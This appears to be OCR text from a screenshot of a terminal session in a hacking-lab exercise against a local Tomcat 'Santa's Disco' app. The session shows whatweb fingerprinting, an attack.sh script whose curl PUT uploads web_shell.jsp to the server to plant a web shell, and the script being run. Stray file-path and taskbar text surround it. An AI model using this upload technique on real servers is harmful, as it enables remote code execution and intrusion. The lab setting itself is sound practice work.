 docz@Jessie: /mnt/c/User
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ whatweb http://localhost:8080
http://localhost:8080 [200 OK] Apache, Cookies[JSESSIONID], Country[RESERVED][ZZ], HTTPServer[Apache-Coyote/1.1]
, HttpOnly[JSESSIONID], IP[127.0.0.1], Java, Script, Title[Santa's North Pole Disco featuring DJ Oiler]
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ ls
Dockerfile  attack.sh  azure-pipelines.yaml  flag.txt  index.jsp  web.xml  web_shell.jsp
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ bat attack.sh
File: attack.sh
1 #/bin/bash
2 ~ curl -X PUT http://localhost:8888/sploitz.jsp/ -d @- < ./web_shell.jsp
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ bat web_shell.jsp
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ bat attack.sh
File: attack.sh
1 #/bin/bash
2 ~ curl -X PUT http://localhost:8888/sploitz.jsp/ -d @- < ./web_shell.jsp
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ bat attack.sh
File: attack.sh
1 #/bin/bash
2 ~ curl -X PUT http://localhost:8080/sploitz.jsp/ -d @- < ./web_shell.jsp
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ ./attack.sh
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ cd ..
docz@Jessie:/mnt/c/Users/espen/hack/hhw$ dir
ASTComputers  grinchcalculator  grinchserialkiller  hhw  portaldotnet  santasdisco  web  workshop
docz@Jessie:/mnt/c/Users/espen/hack/hhw$ cd
12°C
Mest skyet
Search
ENG
11:05
13/06/2024